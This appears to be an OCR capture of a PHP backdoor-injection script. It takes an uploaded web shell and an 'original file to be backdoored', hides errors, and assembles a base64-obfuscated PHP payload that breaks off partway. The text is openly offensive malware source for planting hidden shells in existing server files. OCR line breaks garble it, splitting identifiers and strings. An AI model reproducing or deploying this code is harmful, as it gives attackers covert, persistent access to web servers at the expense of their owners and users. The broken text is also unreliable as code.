
}

$tempname="
temp
" . rand(100,1000);

copy($_FILES["
userfile
"]["
tmp_name
"], "
" . 
$_FILES["
userfile
"]["
name
"]); 

rename($_FILES["
userfile
"]["
name
"],$tempnam
e);

error_reporting(0);

$file1=$tempname;//uploaded file(shell)

$file2=$_POST['o'];//Original file to be bac
kdoored

$pass=md5($_POST['pass']);

echo "
Work done!!!
";

//Apna main plan

$tempdata= base64_decode("
PD9waHAKc2Vzc2lvbl
9zdGFydCgpOwplcnJvcl9yZXBvcnRpbmcoMCk7
").bas
e64_decode("
JHM9IkFTc0IxUDU0bkUyUFNYS0RNQkJG
cnlTR3hNWENLem1Ga1R3aERBanRqREFZQkVhT3ltRTRm
UnF5eWFxcnBOL3Y5UmZQNUowNVRPZTJXd2svN3NuK3FQ
SFRVSmllY0xUT08yRXl6bHJxRjU5Rit0SGt0alhJTHBu
bDlLZ3pmbXBQRFN1Rm44QTdaRENiYWFUMGVlaFY3aVRv
RWdYMWVkQmQ3Z1E5OFpWM2JHTHJQREY5YWRDd3pFT0VW
aGVPMk9zU01VM25yeEYyeWVLV0RwdTRRMXJwajQvTWpu
dGd2MmcwTnJmOXl0S0h4WFUxdEF6LzhYZEczYTdqWE95
SkVhbTdkbGs4ZEVZVERmVUdWNjBXZGFXa0E3bklqT1VW
ZVdSeW56VHN5UjI4Y01kUHdjTTMzRExmWWE4RVB1YUk0